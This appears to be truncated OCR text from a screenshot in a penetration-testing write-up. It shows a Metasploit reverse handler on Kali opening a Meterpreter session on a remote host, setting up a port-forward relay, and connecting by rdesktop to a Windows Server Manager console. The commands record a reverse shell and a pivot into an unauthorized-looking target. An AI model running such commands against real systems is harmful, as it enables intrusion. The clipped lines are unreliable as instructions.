 root@kali:
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助
Set the given option to value. If value
If both are omitted, print options that
If run from a module context, this will
datastore. Use -g to operate on the glo
msf exploit(handler) > set lport 5566
lport => 5566
msf exploit(handler) > run
[*] Started reverse handler on 192.168.1
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 118.
[*] Meterpreter session 1 opened (192.16
2015-10-17 20:24:27 +0800
meterpreter > portfwd add -l 4444 -p 635
[*] Local TCP relay created: 0.0.0.0:444
meterpreter >
Background session 1? [y/N]
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
rdesktop - 12
服务器管理器
文件(F) 操作(A) 查看(V) 帮助(H)
服务器管理器 (WIN-DSLKEEFGNV
角色
功能
诊断
配置
存储
服务器管理器 (WIN-DSLKEEFG
获取有关此服务器状态
Microsoft 管理控制台
Microsoft 管理控制台 已停
Windows 可以联机检查该问题的
联机检查解决方案并关闭
关闭程序
查看问题详细信息
登录时不要显示此控制台
安全信息
www.wooyun.org
Windows 防火墙: